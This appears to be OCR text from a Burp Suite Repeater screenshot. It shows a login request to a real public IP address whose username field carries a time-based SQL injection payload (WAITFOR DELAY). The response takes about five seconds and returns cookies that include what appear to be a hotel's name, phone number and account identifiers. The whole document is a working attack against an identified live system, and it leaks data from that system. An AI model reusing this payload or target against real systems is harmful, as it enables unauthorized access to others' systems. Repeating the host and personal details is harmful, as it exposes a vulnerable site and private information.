 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://106.14.137.18:801 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ashx/login.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 212
9 Origin: http://106.14.137.18:801
10 Connection: close
11 Referer: http://106.14.137.18:801/login.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=
/wEPDwUKLTI5NzMyMzI4MWRkIJ9faDu1auTB3JKFl/v3FbWtSxalqwRLQ
BaWeecwmdE=&__VIEWSTATEGENERATOR=C2EE9ABB&txtbc=
%E6%97%A9%E7%8F%AD&hidbc=%E6%97%A9%E7%8F%AD&txtuser=
admin';WAITFOR DELAY '0:0:5'--&txtpwd=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: qcusername=%e7%ae%a1%e7%90%86%e5%91%98;
expires=Sat, 21-Jan-2023 15:23:46 GMT; path=/
8 Set-Cookie: qcuserid=
admin%27%3bWAITFOR+DELAY+%270%3a0%3a5%27--; expires=Sat,
21-Jan-2023 15:23:46 GMT; path=/
9 Set-Cookie: qcbc=%e6%97%a9%e7%8f%ad; expires=Sat,
21-Jan-2023 15:23:46 GMT; path=/
10 Set-Cookie: hphone=15706936666; expires=Sat, 21-Jan-2023
15:23:46 GMT; path=/
11 Set-Cookie: hname=
%e9%95%bf%e5%90%88%e5%95%86%e5%8a%a1%e5%a4%a7%e9%85%92%e5
%ba%97; expires=Sat, 21-Jan-2023 15:23:46 GMT; path=/
12 Set-Cookie: hno=No00001207; expires=Sat, 21-Jan-2023
15:23:46 GMT; path=/
13 Set-Cookie: hoteldate=2022-12-22; expires=Sat,
21-Jan-2023 15:23:46 GMT; path=/
14 Set-Cookie: SFZTYPE=2; expires=Sat, 21-Jan-2023 15:23:46
GMT; path=/
15 Set-Cookie: ZDJF=1; expires=Sat, 21-Jan-2023 15:23:46
GMT; path=/
16 Set-Cookie: ZDYS=1; expires=Sat, 21-Jan-2023 15:23:46
GMT; path=/
17 X-Powered-By: ASP.NET
18 Date: Thu, 22 Dec 2022 15:23:46 GMT
19 Connection: close
20 Content-Length: 8
21
22 ok|350|0
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 0
Request Headers 11
Response Headers 19
Done 1,133 bytes | 5,101 millis